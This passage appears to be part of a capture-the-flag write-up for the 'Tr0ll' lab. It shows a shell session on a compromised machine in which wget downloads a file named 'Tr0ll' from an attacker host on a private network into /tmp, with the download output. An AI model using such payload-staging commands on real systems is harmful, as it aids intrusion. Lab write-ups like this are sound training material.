 cannot write to 'Tr0ll' (Permission denied).
$ pwd
/
$ ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
$ cd tmp
$ pwd
/tmp
$ wget http://192.168.153.137:1003/Tr0ll
--2023-06-26 07:22:48-- http://192.168.153.137:1003/Tr0ll
Connecting to 192.168.153.137:1003... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [application/octet-stream]
Saving to: ‘Tr0ll’
100%[======================================================>] 4,968 --.-K/s in 0s
2023-06-26 07:22:48 (116 MB/s) - ‘Tr0ll’ saved [4968/4968]